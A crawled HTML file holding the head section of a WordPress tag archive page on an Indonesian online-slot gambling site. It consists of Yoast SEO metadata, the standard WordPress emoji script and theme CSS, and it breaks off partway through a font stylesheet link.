

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneaudio.cc/tag/slot-gacor-hari-ini/
body_size: 11228
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>slot gacor hari ini Archives - oneaudio</title>
	<link rel="canonical" href="https://www.oneaudio.cc/tag/slot-gacor-hari-ini/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slot gacor hari ini Archives - oneaudio" />
	<meta property="og:url" content="https://www.oneaudio.cc/tag/slot-gacor-hari-ini/" />
	<meta property="og:site_name" content="oneaudio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/","url":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/","name":"slot gacor hari ini Archives - oneaudio","isPartOf":{"@id":"https://www.oneaudio.cc/#website"},"primaryImageOfPage":{"@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/#primaryimage"},"image":{"@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/#primaryimage"},"thumbnailUrl":"https://www.oneaudio.cc/wp-content/uploads/2022/09/pragmatic.jpg","breadcrumb":{"@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/#primaryimage","url":"https://www.oneaudio.cc/wp-content/uploads/2022/09/pragmatic.jpg","contentUrl":"https://www.oneaudio.cc/wp-content/uploads/2022/09/pragmatic.jpg","width":291,"height":173,"caption":"Slot Online Pragmatic"},{"@type":"BreadcrumbList","@id":"https://www.oneaudio.cc/tag/slot-gacor-hari-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oneaudio.cc/"},{"@type":"ListItem","position":2,"name":"slot gacor hari ini"}]},{"@type":"WebSite","@id":"https://www.oneaudio.cc/#website","url":"https://www.oneaudio.cc/","name":"oneaudio","description":"Situs informasi judi online terbaru dan game slot online paling gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oneaudio.cc/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="oneaudio &raquo; Feed" href="https://www.oneaudio.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="oneaudio &raquo; Umpan Komentar" href="https://www.oneaudio.cc/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="oneaudio &raquo; slot gacor hari ini Umpan Tag" href="https://www.oneaudio.cc/tag/slot-gacor-hari-ini/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oneaudio.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.oneaudio.cc/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='learnpress-coaching-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CDM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLobster%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1